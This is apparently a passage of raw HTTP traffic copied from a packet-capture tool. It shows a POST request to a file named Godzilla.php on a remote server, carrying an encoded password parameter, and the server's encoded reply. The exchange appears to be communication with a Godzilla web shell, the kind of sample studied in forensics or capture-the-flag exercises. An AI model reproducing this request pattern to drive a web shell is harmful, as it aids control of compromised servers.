 Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163fL1tMGI4YTljMv79NDQm7r9PZzBiOA==6c37ac826a2a04bcPOST /Godzilla.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=ujdnn1g970jgcn3710e268mmju;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 158.247.240.30:10881
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 41
pass=DlMRWA1cL1gOVDc1MjRhVDxVCV8RXQ%3D%3DHTTP/1.1 200 OK
Date: Thu, 12 Oct 2023 06:40:54 GMT
Server: Apache/2.4.7 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=ujdnn1g970jgcn3710e268mmju; path=/
Content-Length: 64
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163fL1tMGI4YTljMv79NDQm7r9PZzBiOA==6c37ac826a2a04bc
3 客户端 分组, 3 服务器 分组, 5 turn(s).
整个对话 (55 kB)
Show data as ASCII